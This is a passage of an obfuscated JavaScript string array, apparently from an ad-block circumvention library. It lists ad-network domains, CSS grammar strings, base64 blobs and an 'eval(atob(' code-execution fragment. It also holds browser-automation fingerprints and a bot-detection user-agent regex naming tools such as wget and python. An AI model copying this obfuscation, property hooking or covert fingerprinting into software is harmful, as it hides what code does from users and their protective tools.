QRSTUVWXYZabcdefghijklmnopqrstuvwxyz','liadm.com','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','3921hlSnqO','undertone.com','sports-illustrated','normal|reverse|inherit','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','adjust.com','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','<family-name>','calledSelenium','parseRulePrelude','data-bypass-check-','mimeTypesConsistent','ima://','unhandled\x20exception',';\x20HttpOnly','<type-selector>|<subclass-selector>','[row|column]||dense','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','option\x20domain\x20is\x20invalid','constructor','requestBids','UnicodeRange','reversed(\x20<counter-name>\x20)','domains','filename','Failed\x20to\x20get\x20key\x20from:\x20','connatix.com','anymind360.com','whatcardev.haymarket.com','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','reportToSentry','autoRecovery','[class^=\x22div-gpt-ad\x22]','mismatchLength','none|auto','skimresources.com','\x20is\x20not\x20a\x20constructor\x20or\x20null','auto|inter-character|inter-word|none','<single-animation-fill-mode>#','consumeUntilBalanceEnd','domAutomationController','as_','\x22:\x22,\x20','tpc.googlesyndication.com','adthrive-','[id^=\x22gpt_ad_\x22]','issue','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','[data-ad-slot]','admost.com','data-src','browserKind','AdShield\x20API\x20cmd.push\x20result','\x27))','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','orientation','__gpp','3rd-party\x20xhr\x20error','/main.html','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','https://fastlane.rubiconproject.com/a/api/fastlane.json','alt','window.top._df.t','a2Zwdg==','none|[<number>|<percentage>]{1,3}','fromCodePoint','HTMLSourceElement_srcset','[contain|none|auto]{1,2}','auto|<length>','and','attributionSrc','consumeFunctionName','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','ancestorOrigins','GET','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','eatIdent','<pseudo-page>+|<ident>\x20<pseudo-page>*','addProperty_','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','lvi','adpushup','.\x20Please\x20enable\x203rd-party\x20image\x20loading.','economy|exact','SYN_URG','kargo-','fill','warn','dmtkcw==','light-dark(\x20<color>\x20,\x20<color>\x20)','[<geometry-box>|no-clip]#','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','Hyphen\x20minus','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','[<page-selector>#]?','Url\x20or\x20Function\x20is\x20expected','#as_domain','window.top.apstag.runtime.callCqWrapper','svmin','insertAdjacentHTML','ad.as.amanad.adtdp.com','css','caption|icon|menu|message-box|small-caption|status-bar','imasdk.googleapis.com','aXRoYw==','travle.earth','/negotiate/v4/xhr?passcode=','<media-query>#','detect','anymind','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','<track-size>+','skewY(\x20[<angle>|<zero>]\x20)','applySourceMap','normal|sub|super','endpoint','admiral','SelectorList','pathname','w\x20=\x20window.parent;','cookielaw.org','auto|<anchor-name>','prependData','allocateCursor','mustExcludeStrings','first-id.fr','id5-sync.com','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','Node_textContent','\x22\x20is\x20not\x20in\x20the\x20set.','normal|allow-discrete','auto|none|enabled|disabled','fromCharCode','<\x27margin-bottom\x27>','getAdUnitPath','https://securepubads.g.doubleclick.net/gampad/ads','adChoice','hooked_page','max','<mf-name>','skin_wrapper','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','[<filter-function>|<url>]+','isPropagationStopped','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','createList','adscale.de','adUnits','_sorted','ups.analytics.yahoo.com','<\x27padding-left\x27>','Element','loaded','&url=','optidigital.com','cpmstar.com','errArgs','XMLHttpRequest_response','455428FaWDro','\x22></script></head><body></body></html>','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','timeout','hsl|hwb|lch|oklch','CefSharp','adblock_circumvent_score','Event_stopImmediatePropagation','relative','arkadium-aps-tagan.adlightning.com','start|end|center|baseline|stretch','content-box|border-box','Expect\x20`','yieldlove.com','[<length-percentage>|left|center|right]#','<length>|<percentage>|auto','x:\x20','_ads','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','floor','DocumentFragment','sdk','matchType','acceptableAdsBait','<\x27border-top-color\x27>{1,2}','campaignId','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','lvb','reserved2Output','PerformanceResourceTiming_transferSize','eval(atob(\x27','percentage-token','as_location','cache_isbot','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','HTMLTableCellElement','disallowEmpty','cmVzZXJ2ZWQxSW5wdXQ=','adsense','<target-counter()>|<target-counters()>|<target-text()>','https://content-loader.com','inventory_id','bricks-co.com','/widgets.html','blocked','set-cookie','Document_getElementsByClassName','title','matchStack','addType_','supports','<svg-length>','from-image|<angle>|[<angle>?\x20flip]','origin','main_richload','<ident>','map','isVisibleNode','HTMLMetaElement_httpEquiv','<dashed-ident>','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','[proportional-nums|tabular-nums]','method','webdriverio','HTMLVideoElement','MatchOnceBuffer','readable','HTMLFormElement_target','none|vertical-to-horizontal','ports','HTMLScriptElement','js-tag.zemanta.com','-webkit-calc(','idSubstring','polarbyte','webcontentassessor.com','noopener','cover|contain|entry|exit|entry-crossing|exit-crossing','_sources','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','scroll(\x20[<axis>||<scroller>]?\x20)','c3ZtbQ==','$cdc_asdjflasutopfhvcZLmcf','start|end|left|right|center|justify|match-parent','raw','<url>|none','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','expires','body\x20>\x20div\x20>\x20span','nightmare','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','agkn.com','path','clickio.com','<shape>|auto','<repeat-style>#','as-event-handler-added','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','Terminate\x20-\x20profile\x20not\x20found','gpt-funke','memory','flashtalking.com','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','getWriter','fs-','<\x27border-width\x27>','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','\x0a\x20\x20--------','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','scribd.com','encodeId','.getAdserverTargeting','matchProperty','encodeUrl','document\x20-\x20find\x20element','lr-tb|rl-tb|tb-rl|lr|rl|tb','adContainer','HTMLLinkElement_as','fastclick.net','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','cssTargetRegex','matchAll','WhiteSpace','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','sascdn.com','content_ad','[name^=\x22google_ads_iframe\x22]','https://qa.html-load.com','flux.jp','sourceRoot','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','coupang','script_abort','normal|[light|dark|<custom-ident>]+&&only?','CSSStyleDeclaration_getPropertyValue','Generic','onmousedown','proper.io','Terminate\x20-\x20empty\x20profile','728px','img_dggnaogcyx5g7dge2a9x2g7yda9d','inventories','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','indexOf','as_key','cmVzZXJ2ZWQySW5wdXQ=','cooktoria.com','auto?\x20[none|<length>]','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','onreadystatechange','none|<length>','Profile\x20is\x20null\x20or\x20undefined','yieldlab.net','idRegex','xhr.onreadystatechange\x20not\x20set','[Profile\x20Handler]','content-ad','isMainFrame','XMLHttpRequest_statusText','none|[fill|fill-opacity|stroke|stroke-opacity]#','MatchGraph','none|chained','setInterval','text','_parent','none|<image>|<mask-source>','N3k6eDIxOF1VI05DfW5XYU1Te0w=','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','Unknown\x20type','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','currentScript','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','gecko','function\x20','<html><head></head><body></body></html>','dvi','cssRules','data','is_ads_blocked','onError','replaceSync','none','/negotiate/v3/xhr?passcode=','<bg-image>#','repeat|no-repeat|space|round','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','Unknown\x20context\x20`','walkContext','even','/media/vpaid-display/iframe.html','Text','trvdp.com','running|paused','https://btlr.sharethrough.com/universal/v1','\x20<html>\x0a\x20\x20\x20\x20\x20\x20<head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x22as-event-handler-added\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20</head>\x0a\x20\x20\x20\x20\x20\x20<body\x20marginwidth=\x220\x22\x20marginheight=\x220\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22container\x22\x20class=\x22vertical\x20mid\x20wide\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22img_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22text_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22title\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22description\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22sponsoredBy\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</a>\x0a\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20</html>','import','findLast','<single-transition>#','toPrimitive','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','padding-box|content-box','decode','SVGElement','arguments','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','blur','<position>#','Too\x20many\x20question\x20marks','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','appVersion','Firefox/','initial','getName','option\x20encode\x20is\x20invalid','none|all','cachedAt','side_ad','stack','is_blocking_ads','originalPositionFor','Rule','setRequestHeader','RegExp_test','serverbid.com','scrollBy','Integrity\x20check\x20failed:\x20','\x22\x20as-key=\x22','Document_URL','supplierId','slotRenderEnded','c.appier.net','insurads.com','is_admiral_adwall_rendered','column','[<predefined-rgb-params>|<xyz-params>]','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','getOutOfPage','MSG_ACK','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','<visual-box>||<length\x20[0,∞]>','connectad.io','brandmetrics.com','before','RegExp_exec','option\x20expires\x20is\x20invalid','api.receptivity.io','document.documentElement\x20is\x20undefined','adshield-native',';\x20Priority=Medium','height:\x20\x20\x20\x20250px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','<custom-property-name>','<supports-decl>|<supports-selector-fn>','MSG_SYN',']-token','<\x27border-bottom-right-radius\x27>','`\x20should\x20not\x20contain\x20a\x20prelude','permission','static-cdn.spot.im','bottom','fill|contain|cover|none|scale-down','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','none|railed','api.assertcom.de','7cfdc6c7','myhomebook.de','.pages.dev','semicolon-token','textContent','context','Event_stopPropagation','/container.html','brainlyads.com','Terminate\x20-\x20memory\x20limit\x20threshold','navigator.plugins.length\x20is\x20undefined','<custom-ident>|<string>','<number>','window.top.confiant.services().onASTAdLoad','bmxvYw==','ltr','auto|<string>','360yield.com','<color-stop-length>|<color-stop-angle>','_top','Date.now','<color>{1,4}','<pseudo-element-selector>\x20<pseudo-class-selector>*','knowt.com','exclusionRules','addtl_consent','teads.tv','[data-uri]','normal|strong|moderate|none|reduced','Terminate\x20-\x20non-adblock','encodeURIComponent','[lining-nums|oldstyle-nums]','innerHTML','.gamezop.com','Enum','marphezis.com','https://consent.edinburghnews.scotsman.com','pagehide',';\x20Secure','FontFace','push','node','canvas','Active\x20auto\x20recovery:\x20index\x20','parseSourceMapInput','gigacalculator.com','<symbol>\x20<symbol>?','EventTarget','Range_createContextualFragment','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','Unknown\x20field\x20`','normal|<length>','https://report.error-report.com/modal?','else','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','Element.remove','<outline-radius>','none|[weight||style||small-caps||position]','</a></span>','https://consent.northantstelegraph.co.uk','<mask-layer>#','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','clone','CDC-token','Identifier,\x20string\x20or\x20comma\x20is\x20expected','<number\x20[0,1]>','<time>|<percentage>','Element_className','wrong\x20contentWindow','parentElement','<\x27align-self\x27>|anchor-center','stickyads','<attachment>#','abgroup','<angle>|<percentage>','_fa_','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','{\x22type\x22:\x20\x22tag\x22,\x20\x22marshalled\x22:\x20\x22<html></html>\x22}','nn_','Integer\x20is\x20expected','token','span','googletagservices.com','gpt-nextmillenium','gpt_','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','Element_setAttribute','nextState','Declaration','<keyframes-name>','closest','https://s.teag.ad-shield.io/2/857374/analytics.js','createObjectURL','srcdoc','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','/gpt/setup','compareByOriginalPositions','matchMedia','lep.co.uk','XMLHttpRequest_status','getLastListNode','freestar','start|center|space-between|space-around','e-planning.net','Module','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','selenium','playwire.com','hue-rotate(\x20<angle>\x20)','presage.io','cqmax','auto|normal|active|inactive|disabled','none|left|right|both|inline-start|inline-end','chained|none','api.rlcdn.com','Invalid\x20URL:\x20','none|<integer>','PTZhMEc+UE9vMzdudj94JjFgXTJ0','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','cdn.nidan.d2c.ne.jp','HTMLTableColElement','s2s.t13.io','data-meta','tail','request_id','ittpx-asia.eskimi.com','_asClickListeners','fGAJJ1JxajZDTldIXUk4c3g3dTNm','https://cmp.autobild.de','done','HTMLElement_style','gw.geoedge.be','splice','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','HyphenMinus\x20is\x20expected','toArray','wpsstaticieplsg.b-cdn.net','params','avt','khz','https://example.com/','SyntaxError','defineProperty','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','adnxs-simple.com','fetchLater','Request','wdioElectron','denied','api.ootoo.co.kr','units','gpt-nextmillennium','botKind','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','Google','HTMLTableRowElement','ACK_INVISIBLE','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','[object\x20Intl]','document.createElement','contrast(\x20[<number-percentage>]\x20)','ping','findIndex','atob-btoa','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','DocumentFragment_querySelector','decodeURI','N/A','OutOfPageFormat','positions','none|<angle>|[x|y|z|<number>{3}]&&<angle>','advertisement','__lastWatirConfirm','middle','onmessage','pseudo','outerHeight','capture',']\x20by\x20[','/negotiate/script-set-value?passcode=','rule','dimension-token','prebid','setProperty','df-srv.de','https://consent.programme-tv.net','googMsgType','iframe\x20load\x20timeout-fetch\x20error:\x20','kargo.com','<relative-selector>#','\x22></script>','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','[block|inline|x|y]#','thread-','visible|hidden|clip|scroll|auto','_ad','normal|break-word|anywhere','PseudoElementSelector','NmFreWhvcjgwbTM3c2xmdzF2eHA=','json','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','in2w_key','e6d29821','Invalid\x20reserved\x20state:\x20','enjgioijew','visible|hidden|collapse','normal|[fill||stroke||markers]','comma','auto|<length-percentage>','<grid-line>','xhr_defer','function-token','as-check-script-blocked-ready','<position>','ccgateway.net','<compound-selector>#','Hex\x20or\x20identifier\x20is\x20expected','__lastWatirPrompt','mediatradecraft.com','usedJSHeapSize','<paint>','pw-','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','inline|block|horizontal|vertical','normal|compact','<integer>','auto|<custom-ident>','createSession','allowInterstitial','Too\x20many\x20hex\x20digits','PerformanceEntry_name','getSlots','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','Bad\x20value\x20`','adshield-api','auto|touch','credentials','display\x20none','<\x27top\x27>{1,2}','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','b3V0cHV0','random','String','<unknown>','<percentage>','media.net','https://c.html-load.com','originalUrl','<\x27margin-left\x27>{1,2}','Headers','bind','e|pi|infinity|-infinity|NaN','osano_','ensureInit','go.affec.tv','<\x27margin-inline-start\x27>','replace|add|accumulate','auto|never|always|<absolute-size>|<length>','HTMLAnchorElement_search','crwdcntrl.net','channel','`\x20in\x20`','gstatic.com','<\x27border-top-color\x27>','bot','applyTo','throwError','ariaLabel','auto|<integer>','as_modal_loaded','HTMLFormElement','<box>|border|text','image-set(\x20<image-set-option>#\x20)','test/v1ew/failed','ChromeDriverw','translateX(\x20<length-percentage>\x20)','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>',';\x20Priority=High','Expect\x20a\x20keyword','https://ssb-global.smartadserver.com/api/bid','_version','Counter','simpli.fi','argument\x20name\x20is\x20invalid','_serializeMappings','setTimeout','whale','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','compact','Exception\x20occurred\x20in\x20hooked\x20property\x20','secure','adjacket','auto|avoid','Element_ariaLabel','monitoring','logicieleducatif.fr','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','height','auto|thin|none','scaleX(\x20[<number>|<percentage>]\x20)','[<ident-token>|\x27*\x27]?\x20\x27|\x27','XMLHttpRequest_responseXML','[<layer-name>#|<layer-name>?]','CAN_content','inherit','content-box|border-box|fill-box|stroke-box|view-box','[clip|ellipsis|<string>]{1,2}','Response_url','tunebat.com','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','none|manual|auto','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','notificationPermissions','sparteo.com','div','[full-width|proportional-width]','\x0a\x20\x20syntax:\x20','reason','as_session_id','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','3rd-party\x20xhr\x20unexpected\x20response','clear','consumeUntilLeftCurlyBracketOrSemicolon','invalid\x20protect-id\x20prefix:\x20','none|[<svg-length>+]#','appendData','Y29rcQ==','sandbox','bad-string-token','})()','cdn-exchange.toastoven.net','<\x27min-inline-size\x27>','<\x27min-width\x27>','__esModule','limit_memory_filter','yahoo-mail-v1','systemLanguage','EventTarget_addEventListener','SharedWorker','auto|loose|normal|strict|anywhere','domain','addConnectionHandler','onParseError','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','hookWindowProperty\x20Error:\x20','Number\x20of\x20function\x20is\x20expected','/cou/iframe','recovery_adm_click_ar','aborted','Element_classList','HTMLAnchorElement_ping','line','substr','tagNameFilter','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','Document_querySelector','HTMLVideoElement_poster',':before','Boolean','isVisibleContent','normal|<percentage>','<span\x20id=\x22banner-','Selector','safeframe.googlesyndication.com','sidead','.workers.dev','DocumentFragment_querySelectorAll','<\x27min-height\x27>','isActive','interstitial','https://ad-delivery.net/px.gif?ch=2','__as_xhr_onload','<media-not>|<media-and>|<media-in-parens>','`\x20for\x20','\x20not\x20an\x20object','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','check','eventType','-1000px','https://consent.sunderlandecho.com','<complex-real-selector-list>','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','skipUntilBalanced','none|<image>','wrong\x20googletag.pubads()','/health-check','/pagead/gen_204?','marker-end','Load\x20stylesheet\x20results:\x20','syntaxStack','values','awesomium','opt/','text/css','function','before\x20doesn\x27t\x20belong\x20to\x20list','HTMLElement_dataset','axelspringer.com','vmin','ads-','meta','mediaText','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','Parentheses','no-limit|<integer>','lookupType','Scope','<\x27max-height\x27>','visible','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','SharedStorageWorklet','3lift.com','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','[Bot]\x20bot\x20detected,\x20botKind=','[<counter-name>\x20<integer>?]+|none','match.rundsp.com','add','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','browsiprod.com','Terminate\x20-\x20not\x20active','listenerId','cdn.adapex.io','object-keys','lvw','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','no-cors','chrome','cloudfront.net','1.9.1','object','fullscreen','postrelease.com','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','<ray()>|<url>|<basic-shape>','not\x20<media-in-parens>','cmpChar','sn_ad_label_','immediate','<counter-style-name>|symbols(\x20)','AtruleDescriptor','Apple','display\x20none\x20excluding\x20pro','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','JSON_parse','ghi','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','ing','skipWs','responseText','asadcdn.com','ZndiaA==','cqw','adnxs.com','https://static.criteo.net/js/ld/publishertag.prebid.js','args','<time>|none|x-weak|weak|medium|strong|x-strong','cdn.iubenda.com','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','position','syntax','getUserIds','MediaSettingsRange','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','[auto|<length-percentage>]{1,4}','types','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','ident-token','getTargeting','set','i|s','MessageEvent_data','Equal\x20sign\x20is\x20expected','[AdShield\x20API]\x20Executing\x20','responseXML','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','webkitMediaStream','.end','auto|none|antialiased|subpixel-antialiased','https://consent.yorkshirepost.co.uk','data:text/html,','none|all|[digits\x20<integer>?]','HTMLSourceElement_src','webgl','HTMLScriptElement_attributionSrc','sdkVersion','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','[data-ad-client]','get\x20','IdSelector','deep','[none|<keyframes-name>]#','svi','matchAtrulePrelude','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','try-catch','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','normal|auto|<position>','meta[http-equiv=\x22Content-Security-Policy\x22]','https://','StyleSheet','yorkshirepost.co.uk','onmozfullscreenchange','div[aria-label=\x22Ads\x22]','<grid-line>\x20[/\x20<grid-line>]{0,3}','(-token','<number-percentage>{1,4}&&fill?','tagan.adlightning.com','onClickAutoRecovery','as-empty-bidder','getElementById','grippers|none','readyState','RENDERER','!important','Destroying\x20blocked\x20slots\x20:\x20','ats.rlcdn.com','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','recoverAds','RunPerfTest','targeting','readSequence','ad.360yield-basic.com','content-security-policy','tokenCount','AttributeSelector','atmedia.hu','onClick','<combinator>?\x20<complex-selector>','padding|border','yandex.com','<\x27border-bottom-left-radius\x27>','adv-space','_names','as_logs','_mappings','decodeId','rlh','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','lexer','